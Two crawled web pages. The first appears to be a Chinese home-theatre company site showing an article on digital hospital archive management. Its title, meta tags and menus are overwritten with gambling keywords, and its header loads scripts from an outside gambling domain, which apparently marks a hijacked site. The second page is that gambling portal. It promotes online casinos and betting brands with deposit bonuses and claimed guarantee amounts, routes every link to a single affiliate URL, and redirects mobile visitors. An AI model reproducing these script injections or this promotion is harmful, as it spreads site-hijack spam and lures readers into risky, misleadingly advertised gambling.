

--- FILE ---
content_type: text/html
request_url: http://www.bmwhn.com/chanpin/27.html
body_size: 5430
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9">
<meta name="viewport" content="initial-scale=1.0, user-scalable=no" />
<title>立即博外围平台登录-外围app-外围登录</title>
<meta name="description" content="立即博外围平台登录创建以来，稳定、安全、快捷以高品质服务和良好口碑获得广大用户的喜爱和认可，外围app帮助各种规模的企业优化进一步提高效率，外围登录24小时在线客服为您排忧解难，抓紧来体验吧。" />
<meta name="keywords" content="立即博外围平台登录,外围app,外围登录" />
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/animate.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/owl.carousel.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/bootstrap.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/bootstrap-paginator.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/global.css">
<link rel="stylesheet" href="http://www.bmwhn.com/templets/default/css/css.css">
<script src="http://www.bmwhn.com/templets/default/js/jquery.min.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/owl.carousel.min.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/bootstrap.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/html5shiv.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/respond.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/global.js"></script>
<script src="http://www.bmwhn.com/templets/default/js/function.js"></script>
</head>
<body>
<!--公共头部开始-->
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.bmwhn.com/plus/task.php?client=js"></script><div id="header">
  <div class="fixed_top">
    <div class="container">
      <div class="row">
        <!--logo-->
        <div class="logo col-sm-3 col-xs-8"> <h1><img src="http://www.bmwhn.com/templets/default/img/logo.png" alt="立即博外围平台登录-外围app-外围登录"/></h1> </div>
        <div class="right hidden-sm hidden-xs"> <i class="left hot-tel-icon"> <img src="http://www.bmwhn.com/templets/default/img/phone.png"/> </i>
          <div class="hot-tel left">
            <p class="p1">电话：</p>
            <p class="p2"></p>
          </div>
        </div>
      </div>
      <!--手机导航ico-->
      <div class="menu_icon hidden-md hidden-lg"> <img src="http://www.bmwhn.com/templets/default/img/menuicon.png"/> </div>
    </div>
  </div>
  <!--pc导航-->
  <div class="menu-box">
    <div class="container">
      <div class="row">
        <ul class="menu hidden-sm hidden-xs">
          <li class="nLi"> <a href="/"> <span>首页</span> </a> </li>
          <li class=''> <a href="http://www.bmwhn.com/guanyu/"> <span>关于</span></a>
            <div class="menu_2">
              <ul>
                
              </ul>
            </div>
          </li><li class=''> <a href="http://www.bmwhn.com/chanpin/"> <span>立即博外围平台登录</span></a>
            <div class="menu_2">
              <ul>
                
                <li> <a href="http://www.bmwhn.com/chanpin/jiatingyingyuan/" class="sl">家庭影院</a> </li>
                
                <li> <a href="http://www.bmwhn.com/chanpin/HiFifashao/" class="sl">HiFi发烧</a> </li>
                
                <li> <a href="http://www.bmwhn.com/chanpin/3Dpingmu/" class="sl">3D屏幕</a> </li>
                
                <li> <a href="http://www.bmwhn.com/chanpin/duogongnenhuiyi/" class="sl">多功能会议</a> </li>
                
              </ul>
            </div>
          </li><li class=''> <a href="http://www.bmwhn.com/xinwen/"> <span>新闻</span></a>
            <div class="menu_2">
              <ul>
                
                <li> <a href="http://www.bmwhn.com/xinwen/gongsidongtai/" class="sl">公司动态</a> </li>
                
                <li> <a href="http://www.bmwhn.com/xinwen/xingyezixun/" class="sl">行业资讯</a> </li>
                
                <li> <a href="http://www.bmwhn.com/xinwen/zuixinxiaoxi/" class="sl">最新消息</a> </li>
                
              </ul>
            </div>
          </li><li class=''> <a href="http://www.bmwhn.com/anli/"> <span>外围app</span></a>
            <div class="menu_2">
              <ul>
                
              </ul>
            </div>
          </li><li class=''> <a href="http://www.bmwhn.com/lianxi/"> <span>联系</span></a>
            <div class="menu_2">
              <ul>
                
              </ul>
            </div>
          </li><li class=''> <a href="http://www.bmwhn.com/waiweidenglu/"> <span>外围登录</span></a>
            <div class="menu_2">
              <ul>
                
              </ul>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <!--手机弹出导航-->
  <ul class="wap_menu hidden-md hidden-lg">
    <li class="menu_tit"><span>x</span> 快速导航</li>
    <li class="swiper-slide menu_lists" >
    <div class="wap_menu1">
      <p class="left"><a href="/">首页</a></p>
    </div>
    </li>
    <li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/guanyu/">关于</a></p>
         </div>
      <div class="wap_menu2">  </div>
    </li><li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/chanpin/">立即博外围平台登录</a></p>
        
        <p class="right">+</p>
        
        <p class="right">+</p>
        
        <p class="right">+</p>
        
        <p class="right">+</p>
         </div>
      <div class="wap_menu2">  <a href="http://www.bmwhn.com/chanpin/jiatingyingyuan/"> <i></i> <span class="sl">家庭影院</span> </a>  <a href="http://www.bmwhn.com/chanpin/HiFifashao/"> <i></i> <span class="sl">HiFi发烧</span> </a>  <a href="http://www.bmwhn.com/chanpin/3Dpingmu/"> <i></i> <span class="sl">3D屏幕</span> </a>  <a href="http://www.bmwhn.com/chanpin/duogongnenhuiyi/"> <i></i> <span class="sl">多功能会议</span> </a>  </div>
    </li><li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/xinwen/">新闻</a></p>
        
        <p class="right">+</p>
        
        <p class="right">+</p>
        
        <p class="right">+</p>
         </div>
      <div class="wap_menu2">  <a href="http://www.bmwhn.com/xinwen/gongsidongtai/"> <i></i> <span class="sl">公司动态</span> </a>  <a href="http://www.bmwhn.com/xinwen/xingyezixun/"> <i></i> <span class="sl">行业资讯</span> </a>  <a href="http://www.bmwhn.com/xinwen/zuixinxiaoxi/"> <i></i> <span class="sl">最新消息</span> </a>  </div>
    </li><li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/anli/">外围app</a></p>
         </div>
      <div class="wap_menu2">  </div>
    </li><li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/lianxi/">联系</a></p>
         </div>
      <div class="wap_menu2">  </div>
    </li><li class="menu_lists">
      <div class="wap_menu1">
        <p class="left"><a href="http://www.bmwhn.com/waiweidenglu/">外围登录</a></p>
         </div>
      <div class="wap_menu2">  </div>
    </li>
  </ul>
  <!--手机弹出导航时，黑色屏罩-->
  <div class="black_cloth hidden-lg hidden-md"></div>
</div>
<!--banner大图-->
<div id="banner">
  <div class="banner-prev hidden-xs hidden-sm"> <img src="http://www.bmwhn.com/templets/default/img/left_btn.png"> </div>
  <div class="banner-next hidden-xs hidden-sm"> <img src="http://www.bmwhn.com/templets/default/img/right_btn.png"> </div>
  <div class="bottom-bg hidden-sm hidden-xs"></div>
  <div id="owl-demo" class="owl-carousel">
  <a class="item" ><img src="/uploads/allimg/190725/banner1.jpg"/></a>
  <a class="item" ><img src="/uploads/allimg/190725/banner2.jpg"/></a>
  </div>
</div>
<!--公共头部结束-->
<!--主体部分-->
<div id="content" class="content1">
  <div class="container">
    <div class="row"> <div class="inside col-sm-3 col-xs-12">
  <h2> <span>立即博外围平台登录</span>
    <p class="hidden-xs"></p>
    <div class="phone-menuicon"><img src="http://www.bmwhn.com/templets/default/img/2.png"/> </div>
  </h2>
  <ul class="sidemenu">
    
    <li class="sub1"><a class="sub1_a sl" href="http://www.bmwhn.com/chanpin/jiatingyingyuan/">家庭影院</a> </li>
    
    <li class="sub1"><a class="sub1_a sl" href="http://www.bmwhn.com/chanpin/HiFifashao/">HiFi发烧</a> </li>
    
    <li class="sub1"><a class="sub1_a sl" href="http://www.bmwhn.com/chanpin/3Dpingmu/">3D屏幕</a> </li>
    
    <li class="sub1"><a class="sub1_a sl" href="http://www.bmwhn.com/chanpin/duogongnenhuiyi/">多功能会议</a> </li>
    
  </ul>
</div>
      <div class="col-sm-9 col-xs-12 main">
        <div class="crumb hidden-xs"><i><img src="http://www.bmwhn.com/templets/default/img/location.png" alt=""></i><span>您所在的位置是：<a href='http://www.bmwhn.com/'>立即博外围平台登录</a> > <a href='http://www.bmwhn.com/chanpin/'>立即博外围平台登录</a> > </span></div>
        <div class="article">
          <div class="news_detail detail">
            <div class="title">
              <h3>数字化管理模式的策略保证数字化信息的安全</h3>
              <p>发布时间：2019-08-28 10:06&nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :<script src="http://www.bmwhn.com/plus/count.php?view=yes&aid=27&mid=1"type='text/javascript' language="javascript"></script></p>
              <a href="javascript:history.go(-1)">[返回]</a> </div>
            <div class="news_detail_content"> <div>
	在当今医院档案管理中，数字化管理模式成为医院档案管理的主流，数字化管理模式顺应了当前数字化信息的时代，数字化管理是指将医院的各类档案以数据库的形式进行入档、管理。相比传统的档案管理方法来说，数字化管理已是大势所趋，大大提高了工作效率。</div>
<div>
	&nbsp;</div>
<div>
	医院档案管理实现数字化的优势</div>
<div>
	&nbsp;</div>
<div>
	首先，简化了工作流程。传统医学档案管理是人工整理、登记，耗费了大量的人力、物力、财力，并且出错率比较高。现在采用数字化的档案管理模式，极大地简化了工作流程，数字化档案管理是采用计算机技术、扫描技术、摄影技术、数据库技术、多媒体技术以及存储技术等，将传统纸质的资源转化为数字化的档案信息，以数据库的形式进行储存。数字化的存储模式能够实现及时利用、有效共享，对档案的现代化管理、使用和传播都具有很重要的作用。数字化的档案管理模式可以随时修改，随时调动，既方便又迅速。</div>
<div>
	&nbsp;</div>
<div>
	其次，数字化管理灵活，直观性强。在医院中如果想要查询档案的借记情况，在计算机上直接输入借记人的信息就可以查 阅，管理人员可以及时地查到相应的信息，方便灵活，减少了管理人员的很多时间，而且提高了检索的准确率。在不接触档案的情况下就可以检索到相关信息，这对档案原件来说是极大的保护，可以延长纸质档案的存放时间。在档案的录入及整理上，数字化技术有着人工档案管理没有的优势，可以减少出错率，提高档案的利用率。</div>
<div>
	&nbsp;</div>
<div>
	实施数字化模式后，统计工作变得轻松、高效。医院档案管理是医院里比较棘手的问题，现在数字化的档案管理模式，极大地简化了传统档案工作模式，有效提高了工作效率，对医院整体的发展具有重要的推动作用。因此，针对医院档案数字化管理中存在的问题，采取对应的策略具有重要意义。</div>
</div>
            <div class="pageTurning">
              <div class="prevs">上一篇：<a href='http://www.bmwhn.com/chanpin/26.html'>如何使档案数字化管理模式为现代医院发展助力</a>  </div>
              <div class="nexts">下一篇：没有了 </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--公共底部开始-->
<!--pc底部-->
<div id="footer" class="hidden-xs">
  <div class="container">
    <div class="row">
     <div class="erweima">
         
        </div>
      <div class="col-xs-2"> <img src="http://www.bmwhn.com/templets/default/img/footer-logo.png"> </div>
      <div class="col-xs-7 footer-title">
        <p>Copyright &copy; 2002-2023 立即博外围平台登录 版权所有</p>
        <p></p>
      </div>
      <div class="top hidden-lg hidden-md hidden-sm"> <img src="http://www.bmwhn.com/templets/default/img/quik_ico7.png"> </div>
    </div>
  </div>
</div>
<!--手机端底部-->
<div class="phone-footer hidden-lg hidden-md hidden-sm">
  <div class="top"><img src="http://www.bmwhn.com/templets/default/img/top2.png"></div>
  <p>立即博外围平台登录-外围app-外围登录</p>
</div>
<div class="pad hidden-lg hidden-md hidden-sm"></div>
<!--手机底部导航-->
<div class="wap_footer hidden-lg hidden-md hidden-sm">
  <dl class="navigation">
    <a>
    <dt> <img src="http://www.bmwhn.com/templets/default/img/quik_ico1.png"> </dt>
    <dd>导航</dd>
    </a>
  </dl>
  <dl>
    <a href="">
    <dt> <img src="http://www.bmwhn.com/templets/default/img/quik_ico2.png"> </dt>
    <dd>电话</dd>
    </a>
  </dl>
  <dl>
    <a href="/" target="_blank">
    <dt> <img src="http://www.bmwhn.com/templets/default/img/quik_ico3.png"> </dt>
    <dd>客服</dd>
    </a>
  </dl>
  <dl>
    <a href="http://www.bmwhn.com/chanpin/3Dpingmu/">
    <dt> <img src="{dede:global.cfg_templets_skin/}/img/quik_ico4.png"> </dt>
    <dd>联系</dd>
    </a>
  </dl>
  <dl>
    <a class="w_searchButton">
    <dt> <img src="http://www.bmwhn.com/templets/default/img/quik_ico5.png"> </dt>
    <dd>搜索</dd>
    </a>
  </dl>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4944
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 立即博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
								<img src="img/ljb1200-360.gif" alt="ljb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/ljb450-200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《立即博 - 送您免费筹码》</p>
							<p class="info">立即博——提供体育投注、真人荷官、真人百家乐、欧洲PT老虎机，充值即送400G币！快速享受游戏乐趣，A级信誉公司提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://uplus88.xyz/a/132100/" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
